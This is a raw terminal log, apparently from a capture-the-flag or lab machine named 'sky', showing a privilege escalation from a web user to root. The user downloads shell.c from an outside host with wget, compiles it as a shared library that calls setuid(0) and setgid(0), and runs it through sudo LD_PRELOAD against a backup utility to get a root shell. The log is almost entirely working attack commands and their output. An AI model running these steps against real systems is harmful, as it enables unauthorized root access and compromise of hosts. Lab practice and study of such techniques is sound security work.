 (remote) webdeveloper@sky:/tmp$ wget -v
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
(remote) webdeveloper@sky:/tmp$ wget http://10.18.12.227:8001/shell.c
--2022-08-19 16:50:07--  http://10.18.12.227:8001/shell.c
Connecting to 10.18.12.227:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 156 [text/plain]
Saving to: ‘shell.c’
shell.c 100%[==============================================
2022-08-19 16:50:07 (8.54 MB/s) - ‘shell.c’ saved [156/156]
(remote) webdeveloper@sky:/tmp$ ls
mongodb-27017.sock systemd-private-fe732f480b
shell.c systemd-private-fe732f480b
systemd-private-fe732f480b9146b5898cf7f13e8865bc-apache2.service-XjBmxf systemd-private-fe732f480b
systemd-private-fe732f480b9146b5898cf7f13e8865bc-fwupd.service-GV5ybj systemd-private-fe732f480b
(remote) webdeveloper@sky:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:7:3: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    7 |   setgid(0);
      |   ^~~~~~
shell.c:8:3: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    8 |   setuid(0);
      |   ^~~~~~
(remote) webdeveloper@sky:/tmp$ ls -la shell.*
-rw-rw-r-- 1 webdeveloper webdeveloper   156 Aug 19 16:49 shell.c
-rwxrwxr-x 1 webdeveloper webdeveloper 14760 Aug 19 16:50 shell.so
(remote) webdeveloper@sky:/tmp$ sudo LD_PRELOAD=/tmp/shell.so /usr/bin/sky_backup_utility
root@sky:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@sky:/tmp#